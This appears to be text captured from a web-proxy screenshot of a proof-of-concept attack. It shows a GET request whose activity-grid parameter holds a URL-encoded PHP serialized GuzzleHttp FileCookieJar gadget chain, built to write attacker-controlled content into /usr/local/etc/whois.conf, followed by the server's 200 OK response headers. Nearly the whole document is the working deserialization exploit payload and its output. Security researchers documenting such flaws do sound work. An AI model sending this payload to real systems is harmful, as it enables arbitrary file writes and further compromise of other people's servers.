 Request
Pretty Raw \n Actions
1 GET /index.php?m=activity&parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3
A%7Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%
3A25%3A%22%2Fusr%2Flocal%2Fetc%2Fwhois.conf%22%3Bs%3A52%3A%22%00GuzzleHttp
%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3Bs%3A36%3A%22%
00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27
%3A%22GuzzleHttp%5CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHtt
p%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A
1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A17%3A%22%7D%
5D%7C.+m3n0sd0n4ld%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CC
ookieJar%00strictMode%22%3BN%3B%7Di%3A7%3Bi%3A7%3B%7D HTTP/1.1
Host: 127.0.0.1:9000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:100.0)
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 22 May 2022 06:04:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Last-Modified: Sun, 22 May 2022 06:04:26 GMT
8 Vary: Accept-Encoding
9 Content-Length: 39283
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transiti